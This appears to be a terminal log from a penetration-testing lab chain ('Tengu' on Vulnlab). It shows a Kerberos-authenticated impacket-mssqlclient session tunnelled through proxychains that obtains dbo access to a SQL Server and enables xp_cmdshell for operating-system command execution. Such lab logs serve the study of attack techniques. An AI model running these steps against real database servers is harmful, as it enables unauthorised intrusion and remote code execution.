 root@eagle:~/Vulnlab/Chains/Tengu# proxychains impacket-mssqlclient T1_M.WINTERS@sql.tengu.vl -k -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[proxychains] Strict chain  ...  127.0.0.1:1080  ...  sql.tengu.vl:1433  ...  OK
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQL): Line 1: Changed database context to 'master'.
[*] INFO(SQL): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (TENGU\t1_m.winters  dbo@master)> enable_xp_cmdshell
INFO(SQL): Line 196: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
INFO(SQL): Line 196: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL (TENGU\t1_m.winters  dbo@master)>